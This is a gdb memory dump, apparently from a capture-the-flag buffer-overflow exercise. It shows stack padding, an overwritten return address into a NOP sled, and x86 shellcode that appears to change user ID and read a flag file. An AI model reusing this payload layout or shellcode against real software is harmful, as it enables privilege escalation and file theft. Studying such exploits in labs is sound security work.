 0xffffd354:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd364:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd374:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd384:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd394:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd3a4:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd3b4:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd3c4:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd3d4:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd3e4:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd3f4:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd404:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd414:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd424:     0x41414141      0x41414141      0x00000004      0x41414141
0xffffd434:     0x41414141      0x41414141      0xffffd484      0x90909090
0xffffd444:     0x90909090      0x90909090      0x90909090      0x90909090
0xffffd454:     0x90909090      0x90909090      0x90909090      0x90909090
0xffffd464:     0x90909090      0x90909090      0x90909090      0x90909090
0xffffd474:     0x90909090      0x90909090      0x90909090      0x90909090
0xffffd484:     0x90909090      0x90909090      0x90909090      0x90909090
0xffffd494:     0x90909090      0x90909090      0x90909090      0x90909090
0xffffd4a4:     0xbb66db31      0x466a0407      0xcdd98958      0x68746a80
0xffffd4b4:     0x78742e67      0x6c662f68      0x6c666861      0x30686761
0xffffd4c4:     0x892d3230      0x6ac931e3      0x80cd5805      0x895b016a
0xffffd4d4:     0x68d231c1      0x7fffffff      0xb0c0315e      0xff80cdbb
(gdb)